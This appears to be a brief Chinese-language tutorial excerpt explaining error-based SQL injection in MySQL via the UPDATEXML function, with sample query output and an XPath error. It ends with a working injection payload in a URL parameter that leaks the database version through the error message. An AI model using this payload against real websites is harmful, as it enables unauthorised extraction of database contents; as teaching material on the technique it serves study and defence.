 常见函数 - updatexml
报错注入 payload 原理（ UPDATEXML ）
[mysql> select updateXML('<a><b>test</b></a>','/a/b','updateXMLtest');
+--------------------------------------------------------+
| updateXML('<a><b>test</b></a>','/a/b','updateXMLtest') |
+--------------------------------------------------------+
| <a>updateXMLtest</a>                                   |
+--------------------------------------------------------+
1 row in set (0.00 sec)
[mysql> select updateXML('<a><b>test</b></a>','~wrong','updateXMLtest');
ERROR 1105 (HY000): XPATH syntax error: '~wrong'
?id=2'  and updatexml(1,concat(0x7e,(SELECT @@version)),1) -- '